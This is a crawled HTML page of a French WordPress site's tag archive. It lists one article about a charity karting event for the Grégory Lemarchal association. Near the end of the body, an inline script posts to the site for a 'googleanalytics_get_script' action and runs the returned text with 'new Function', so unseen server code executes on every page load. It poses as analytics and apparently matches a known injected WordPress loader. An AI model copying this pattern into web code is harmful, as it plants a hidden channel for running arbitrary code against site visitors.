

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pureinterviewandevents.fr/tag/tatiana-laurens-delarue/
body_size: 8077
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="fr-FR" prefix="og: http://ogp.me/ns#" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="fr-FR" prefix="og: http://ogp.me/ns#" class="modern"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="H-vYoHdRT_gaOr8U9w2bewa-UGqDxK2x_wWY_ihXCVs" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Tatiana-Laurens Delarue Archives - Pure Interview &amp; Events</title>
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon-precomposed" href="" />
<!-- This site is optimized with the Yoast SEO plugin v7.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://pureinterviewandevents.fr/tag/tatiana-laurens-delarue/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Tatiana-Laurens Delarue Archives - Pure Interview &amp; Events" />
<meta property="og:url" content="http://pureinterviewandevents.fr/tag/tatiana-laurens-delarue/" />
<meta property="og:site_name" content="Pure Interview &amp; Events" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Tatiana-Laurens Delarue Archives - Pure Interview &amp; Events" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"http:\/\/pureinterviewandevents.fr\/","sameAs":[],"@id":"#person","name":"Ameline Carnevale"}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pure Interview &amp; Events &raquo; Flux" href="http://pureinterviewandevents.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pure Interview &amp; Events &raquo; Flux des commentaires" href="http://pureinterviewandevents.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pure Interview &amp; Events &raquo; Flux de l’étiquette Tatiana-Laurens Delarue" href="http://pureinterviewandevents.fr/tag/tatiana-laurens-delarue/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pureinterviewandevents.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='http://pureinterviewandevents.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sc-frontend-style-css'  href='http://pureinterviewandevents.fr/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=4.9.28' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='main-style-css'  href='http://pureinterviewandevents.fr/wp-content/themes/simplemag/style.css?ver=4.9.28' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-main-css'  href='http://pureinterviewandevents.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pureinterviewandevents.fr/wp-content/cache/wpfc-minified/7983d79eb8f267b5763fac19c1c7e406/1521049460index.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-ti_option-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CLato&#038;ver=1455711240' type='text/css' media='all' />
<script src='//pureinterviewandevents.fr/wp-content/cache/wpfc-minified/258edba8b07688566f4e338d997fc8dd/1467749804index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='http://pureinterviewandevents.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='http://pureinterviewandevents.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<link rel='https://api.w.org/' href='http://pureinterviewandevents.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pureinterviewandevents.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pureinterviewandevents.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style>.ms-parent-id-3 > .master-slider{ background:#000000; }</style>
<script>var ms_grabbing_curosr = 'http://pureinterviewandevents.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://pureinterviewandevents.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.1 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.main-menu > ul > li:hover > a {color:#333;}.secondary-menu ul > li:hover > a {color:#ffcc0d;}.main-menu > ul > .link-arrow > a:after{border-color:transparent transparent #ffcc0d;}.main-menu > ul > li > .sub-menu{border-top-color:#ffcc0d;}.modern .content-over-image figure:before{opacity:0.1;}.top-strip #searchform input, .top-strip #searchform button{color:#ffffff}.modern .content-over-image:hover figure:before{opacity:0.7;}.main-menu .sub-menu .sub-links a:after{background-color:#ffffff}.sidebar .widget{border-bottom:1px solid #000;}.footer-sidebar .widget_rss li:after,.footer-sidebar .widget_pages li a:after,.footer-sidebar .widget_nav_menu li a:after,.footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after,.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#242628;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#585b61;}.footer-sidebar .widget_ti_latest_comments .comment-text{border-color:#585b61;}
.sub-menu-columns .sub-menu .sub-links > .menu-item-has-children > a {color:#ffcc0d;}
.title-with-sep{background:url("http://pureinterviewandevents.fr/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%;}
@media only screen and (min-width: 751px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
/* Custom CSS */
.header-default {
padding: 2%;
}
#masthead, .main-menu-fixed {
margin-bottom: 3%;
}
.entry-header .vcard.author {
display: none;
}
.top-strip {
display: none;
}
.main-menu > ul > li {
font-size: 14px !important;
}</style>
<style type="text/css" title="dynamic-css" class="options-output">h1, h2, h3, h4, h5, h6, .main-menu a, .secondary-menu a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-meta, .entry-note, .read-more, #submit, .ltr .single .entry-content > p:first-of-type:first-letter, input#s, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, .copyright, #wp-calendar tbody, .latest-reviews i, .score-box .total{font-family:Oswald;font-weight:normal;font-style:normal;}.title-with-sep, .title-with-bg, .classic-layout .entry-title, .posts-slider .entry-title{font-size:48px;}.main-menu > ul > li{font-size:18px;}body{font-family:Lato;font-weight:normal;font-style:normal;font-size:16px;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.entry-image, .paging-navigation .current, .link-pages span, .score-line span, .entry-breakdown .item .score-line, .widget_ti_most_commented span, .all-news-link .read-more{background-color:#ffcc0d;}.paging-navigation .current, .widget span i, .score-line span i, .all-news-link .read-more{color:#000000;}#masthead, .main-menu-fixed{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffcc0d;}.secondary-menu li, .top-strip #searchform input[type="text"]{border-color:#333333;}.top-strip .social li a{color:#8c919b;}.main-menu,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li > a{color:#000;}.main-menu > ul > li > a:hover{color:#333;}.main-menu > ul > li:after{color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:3px solid #000;}.main-menu .sub-menu{border-top:0px solid #000;border-bottom:0px solid #000;border-left:0px solid #000;border-right:0px solid #000;}.main-menu .sub-menu,.main-menu .sub-menu-two-columns .sub-menu:before{background-color:#000000;}.sub-links li a{color:#ffffff;}.sub-links li a:hover{color:#ffcc0d;}.main-menu .sub-menu .sub-links a:after{background-color:#1e1e1e;}.main-menu .sub-menu:after{background-color:#242628;}.sub-posts li a{color:#ffffff;}.sub-posts li a:hover{color:#ffcc0d;}.modern .content-over-image figure:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock a, .slide-dock p{color:#000000;}.footer-sidebar, .widget_ti_most_commented li a{background-color:#242628;}.footer-sidebar .widget h3{color:#ffcc0d;}.footer-sidebar{color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#ffcc0d;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.copyright{background-color:#222222;}.copyright, .copyright a{color:#8c919b;}</style>
</head>
<body class="archive tag tag-tatiana-laurens-delarue tag-142 _masterslider _ms_version_3.4.1 ltr" itemscope itemtype="http://schema.org/WebPage">
<div id="pageslide" class="st-menu st-effect">
<a href="#" id="close-pageslide"><i class="icomoon-remove-sign"></i></a>
</div><!-- Sidebar in Mobile View -->
<section id="site" class="layout-full">
<div class="site-content">
<header id="masthead" role="banner" class="clearfix with-menu" itemscope itemtype="http://schema.org/WPHeader">
<div class="no-print top-strip">
<div class="wrapper clearfix">
<form method="get" id="searchform" action="http://pureinterviewandevents.fr/" role="search">
<input type="text" name="s" id="s" value="Rechercher" onfocus="if(this.value=='Rechercher')this.value='';" onblur="if(this.value=='')this.value='Rechercher';" />
<button type="submit">
<i class="icomoon-search"></i>
</button>
</form><ul class="social">
<li><a href="#" class="icomoon-share social-share-link"></a>
<ul>		</ul>
</li>
</ul>                        
<a href="#" id="open-pageslide" data-effect="st-effect"><i class="icomoon-menu"></i></a>
</div><!-- .wrapper -->
</div><!-- .top-strip -->
<div id="branding" class="animated">
<div class="wrapper">
<div class="header header-default">
<a class="logo" href="http://pureinterviewandevents.fr/">
<img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/07/logo-piae2.png" alt="Pure Interview &amp; Events - " width="800" height="80" />
</a><!-- Logo -->
<span class="tagline" itemprop="description"></span>
</div><!-- .header-default -->                    </div><!-- .wrapper -->
</div><!-- #branding -->
<div class="no-print animated main-menu-container"><div class="main-menu-fixed"><nav class="wrapper main-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-menu-principal" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://pureinterviewandevents.fr/">Accueil</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/musique-culture/">Musique / Culture</a><div class="sub-menu"><ul class="sub-posts">
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2016/10/24/gregory-bakian-lever-foules-a-wissous/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2016/10/jsm_photos-2-296x197.jpg" alt="Grégory Bakian fait lever les foules à Wissous" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2016/10/24/gregory-bakian-lever-foules-a-wissous/">Grégory Bakian fait lever les foules à Wissous</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2016/04/06/diva-faune-le-monde-anglo-saxon-nous-passionne/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2016/04/Photo-Diva-Faune-Live-Flèche-dOr-296x197.jpg" alt="Diva Faune : « Le monde anglo-saxon nous passionne »" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2016/04/06/diva-faune-le-monde-anglo-saxon-nous-passionne/">Diva Faune : « Le monde anglo-saxon nous passionne »</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2016/03/28/izarry-naturel-et-sensible-a-paris/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-1-296x197.jpg" alt="Izarry : Naturel et sensible à Paris" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2016/03/28/izarry-naturel-et-sensible-a-paris/">Izarry : Naturel et sensible à Paris</a>
</li></ul></div>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/media-tv/">Média / TV</a><div class="sub-menu"><ul class="sub-posts">
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2014/12/01/clara-springuel-je-nai-jamais-reve-de-participer-a-une-emission-de-tele-realite/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/07/clara-springuel-je-nai-jamais-re-296x197.jpg" alt="Clara Springuel : « Je n’ai jamais rêvé de participer à une émission de télé réalité »" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2014/12/01/clara-springuel-je-nai-jamais-reve-de-participer-a-une-emission-de-tele-realite/">Clara Springuel : « Je n’ai jamais rêvé de participer à une émission de télé réalité »</a>
</li></ul></div>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/sport/">Sport</a><div class="sub-menu"><ul class="sub-posts"></ul></div>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/mode/">Mode</a><div class="sub-menu"><ul class="sub-posts">
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2015/04/04/rosa-lopez-en-me-lancant-dans-ce-mini-projet-jai-decouvert-des-facettes-de-ma-personnalite-et-de-mes-gouts-qui-mont-orientees-dans-mes-choix-detudes/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/04/Rosa-Lopez-296x197.jpg" alt="Rosa Lopez : « En me lançant dans ce mini projet, j’ai découvert des facettes de ma personnalité et de mes goûts qui m’ont orientées dans mes choix d’études »" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2015/04/04/rosa-lopez-en-me-lancant-dans-ce-mini-projet-jai-decouvert-des-facettes-de-ma-personnalite-et-de-mes-gouts-qui-mont-orientees-dans-mes-choix-detudes/">Rosa Lopez : « En me lançant dans ce mini projet, j’ai découvert des facettes de ma personnalité et de mes goûts qui m’ont orientées dans mes choix d’études »</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2015/02/21/marine-boudou-si-la-boutique-electronique-fonctionne-bien-jaimerais-beaucoup-ouvrir-une-boutique/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/02/marine-boudou-296x197.jpg" alt="Marine Boudou : « Si la boutique électronique fonctionne bien, j’aimerais beaucoup ouvrir une boutique »" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2015/02/21/marine-boudou-si-la-boutique-electronique-fonctionne-bien-jaimerais-beaucoup-ouvrir-une-boutique/">Marine Boudou : « Si la boutique électronique fonctionne bien, j’aimerais beaucoup ouvrir une boutique »</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2015/02/18/une-journee-shopping-avec-laury-thilleman/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/07/laury-thilleman-296x197.jpg" alt="Une journée shopping avec Laury Thilleman" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2015/02/18/une-journee-shopping-avec-laury-thilleman/">Une journée shopping avec Laury Thilleman</a>
</li></ul></div>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/cuisine/">Cuisine</a><div class="sub-menu"><ul class="sub-posts"></ul></div>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://pureinterviewandevents.fr/category/association/">Association</a><div class="sub-menu"><ul class="sub-posts">
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-296x197.jpg" alt="Pied au plancher pour l’association Grégory Lemarchal" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/">Pied au plancher pour l’association Grégory Lemarchal</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2015/07/10/matt-pokora-parrain-de-loperation-sourires-sea-doo-pour-la-croix-rouge-de-paris-et-brp/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/07/matt-pokora-296x197.jpg" alt="Matt Pokora parrain de l&rsquo;opération « Sourires Sea-Doo » pour La Croix-Rouge de Paris et BRP" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2015/07/10/matt-pokora-parrain-de-loperation-sourires-sea-doo-pour-la-croix-rouge-de-paris-et-brp/">Matt Pokora parrain de l&rsquo;opération « Sourires Sea-Doo » pour La Croix-Rouge de Paris et BRP</a>
</li>
<li>
<figure>
<a href="http://pureinterviewandevents.fr/2015/07/10/ela-recompense-ses-petits-ambassadeurs/"><img src="http://pureinterviewandevents.fr/wp-content/uploads/2015/07/ela-recompense-296x197.jpg" alt="ELA récompense ses « petits » ambassadeurs" width="296" height="197" /></a>
</figure>
<a href="http://pureinterviewandevents.fr/2015/07/10/ela-recompense-ses-petits-ambassadeurs/">ELA récompense ses « petits » ambassadeurs</a>
</li></ul></div>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pureinterviewandevents.fr/contact/">Contact</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://leblogdameline.fr/">Blog</a></li>
</ul></nav></div></div>            
</header><!-- #masthead -->
<section id="content" role="main" class="clearfix animated">
<div class="wrapper">
<header class="entry-header page-header">
<div class="title-with-sep page-title">
<h1 class="entry-title">
Tatiana-Laurens Delarue                
</h1>
</div>
</header>
<div class="grids">
<div class="grid-8 column-1">
<div class="grids masonry-layout entries">
<article class="grid-4 post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-association tag-amaury-bonduel tag-animatrice-tele tag-association tag-association-gregory-lemarchal tag-benjamin-lariche tag-chanteur tag-cindy-fabre tag-comedienne tag-don tag-dorian-boccolacci tag-emilie-secret tag-eugenie-journee tag-evenement tag-formule-1 tag-greffe tag-gregory-bakian tag-gregory-lemarchal tag-humoriste tag-ines-taittinger tag-interview tag-kart tag-karting tag-laetitia-bleger tag-makassy tag-miss-france tag-miss-nationale-2016 tag-miss-prestige-national-2016 tag-mucoviscidose tag-organes tag-paris-kart-indoor tag-philippe-streiff tag-pierre-gasly tag-pilotes tag-reportage tag-rugbyman tag-sabrina-perquis tag-tatiana-laurens-delarue tag-une-course-pour-la-vie tag-vincent-moscato tag-wissous" itemscope itemtype="http://schema.org/Article">
<figure class="entry-image">
<a href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/">
<img width="330" height="202" src="http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-330x202.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" itemprop="image" srcset="http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-330x202.jpg 330w, http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-300x184.jpg 300w, http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-768x471.jpg 768w, http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-690x423.jpg 690w, http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1-946x580.jpg 946w, http://pureinterviewandevents.fr/wp-content/uploads/2016/03/Sans-titre-1.jpg 951w" sizes="(max-width: 330px) 100vw, 330px" />    	</a>
</figure>
<header class="entry-header">
<div class="entry-meta">
<span class="entry-category"><a href="http://pureinterviewandevents.fr/category/association/" >Association</a></span><time class="entry-date updated" datetime="2016-03-10T13:31:02+00:00" itemprop="datePublished">10 mars 2016</time>        </div>
<h2 class="entry-title" itemprop="headline">
<a href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/">Pied au plancher pour l’association Grégory Lemarchal</a>
</h2>
</header>
<div class="entry-summary" itemprop="text">
<p>Grégory Bakian organise une course de karting pour soutenir l’association Grégory Lemarchal. De nombreuses personnalités étaient présentes. Un après-midi placé sous le signe de&#8230;</p>
<a class="read-more-link" href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/">En savoir plus</a>
</div>
</article>                    </div>
</div><!-- .grid-8 -->
<div class="grid-4 column-2">
<aside class="sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
<div id="lsi_widget-2" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/pureinterviewandevents" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow" title="Twitter" aria-label="Twitter" href="https://twitter.com/PureInterview" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/channel/UCxeWoyYyV9O3wkjWZb6ADug/feed" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contact" aria-label="Contact" href="mailto:ameline.carnevale@gmail.com" ><i class="lsicon lsicon-email"></i></a></li></ul></div><div id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="http://pureinterviewandevents.fr/" role="search">
<input type="text" name="s" id="s" value="Rechercher" onfocus="if(this.value=='Rechercher')this.value='';" onblur="if(this.value=='')this.value='Rechercher';" />
<button type="submit">
<i class="icomoon-search"></i>
</button>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Articles récents</h3>		<ul>
<li>
<a href="http://pureinterviewandevents.fr/2016/10/24/gregory-bakian-lever-foules-a-wissous/">Grégory Bakian fait lever les foules à Wissous</a>
</li>
<li>
<a href="http://pureinterviewandevents.fr/2016/04/06/diva-faune-le-monde-anglo-saxon-nous-passionne/">Diva Faune : « Le monde anglo-saxon nous passionne »</a>
</li>
<li>
<a href="http://pureinterviewandevents.fr/2016/03/28/izarry-naturel-et-sensible-a-paris/">Izarry : Naturel et sensible à Paris</a>
</li>
<li>
<a href="http://pureinterviewandevents.fr/2016/03/10/pied-au-plancher-pour-lassociation-gregory-lemarchal/">Pied au plancher pour l’association Grégory Lemarchal</a>
</li>
<li>
<a href="http://pureinterviewandevents.fr/2016/02/26/benjamin-dantes-cest-la-musique-qui-minspire-le-texte-2/">Benjamin Dantès : « C&rsquo;est la musique qui m&rsquo;inspire le texte »</a>
</li>
</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Catégories</h3>		<ul>
<li class="cat-item cat-item-6"><a href="http://pureinterviewandevents.fr/category/association/" >Association</a>
</li>
<li class="cat-item cat-item-8"><a href="http://pureinterviewandevents.fr/category/media-tv/" >Média / TV</a>
</li>
<li class="cat-item cat-item-5"><a href="http://pureinterviewandevents.fr/category/mode/" >Mode</a>
</li>
<li class="cat-item cat-item-2"><a href="http://pureinterviewandevents.fr/category/musique-culture/" >Musique / Culture</a>
</li>
</ul>
</div>    </aside><!-- .sidebar -->
</div>            </div><!-- .grids -->
</div>
</section><!-- #content -->

<footer id="footer" class="no-print animated" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="copyright">
<div class="wrapper">
<div class="grids">
<div class="grid-10">
© Copyright Pure Interview and Events 2015. Tous droits réservés.                        </div>
<div class="grid-2">
<a href="#" class="back-top">Retour en haut <i class="icomoon-chevron-up"></i></a>
</div>
</div>
</div>
</div>
</footer><!-- #footer -->
</div><!-- .site-content -->
</section><!-- #site -->
<script>
jQuery(document).ready(function () {
jQuery.post('http://pureinterviewandevents.fr?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
var F = new Function ( response );
return( F() );
});
});
</script><!-- <link rel='stylesheet' id='lsi-style-css'  href='http://pureinterviewandevents.fr/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.0.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pureinterviewandevents.fr/wp-content/cache/wpfc-minified/3fc0de92924ea4680c5b75bb68b23a07/1521049460index.css" media="all"/>
<style id='lsi-style-inline-css' type='text/css'>
.icon-set-lsi_widget-2 a,
.icon-set-lsi_widget-2 a:visited,
.icon-set-lsi_widget-2 a:focus {
border-radius: 0px;
background: #ffffff !important;
color: #000000 !important;
font-size: 35px !important;
}
.icon-set-lsi_widget-2 a:hover {
background: #ffffff !important;
color: #aaaaaa !important;
}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/pureinterviewandevents.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://pureinterviewandevents.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://pureinterviewandevents.fr/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0'></script>
<script type='text/javascript' src='http://pureinterviewandevents.fr/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://pureinterviewandevents.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.064709186554 seconds, on 01-02-26 3:20:17 --><!-- need to refresh to see cached version -->